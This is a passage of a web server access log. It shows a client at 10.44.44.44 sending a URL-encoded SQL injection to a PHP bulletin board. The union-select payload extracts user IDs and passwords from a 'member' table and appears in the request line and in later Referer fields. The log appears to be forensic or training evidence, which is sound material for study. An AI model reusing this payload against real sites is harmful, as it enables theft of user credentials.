 Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:10:31:32 +0900] "POST /gm/board_list.php HTTP/1.1" 200 60634 "http://10.0.0.254/gm/board_list.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:10:31:44 +0900] "GET /gm/board_view.php?data=idx%3D1%26pagecnt%3D0%26letter_no%3D%26offset%3D0%26search%
3Dname%26searchstring%3D0%27+union+select+all+1%2C2%2Cuserid%2Cpwd%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%
2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24+from+member%23%26present_num%3D&boardIndex=5 HTTP/1.1" 200 39536
"http://10.0.0.254/gm/board_list.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:10:31:44 +0900] "GET /gm/image/board/t_name.gif HTTP/1.1" 200 180 "http://10.0.0.254/gm/board_view.php?data=idx%3D1%
26pagecnt%3D0%26letter_no%3D%26offset%3D0%26search%3Dname%26searchstring%3D0%27+union+select+all+1%2C2%2Cuserid%2Cpwd%2C5%
2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24+from+member%23%
26present_num%3D&boardIndex=5" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:10:31:44 +0900] "GET /gm/image/board/t_content.gif HTTP/1.1" 200 188 "http://10.0.0.254/gm/board_view.php?data=idx%
3D1%26pagecnt%3D0%26letter_no%3D%26offset%3D0%26search%3Dname%26searchstring%3D0%27+union+select+all+1%2C2%2Cuserid%2Cpwd%
2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24+from+member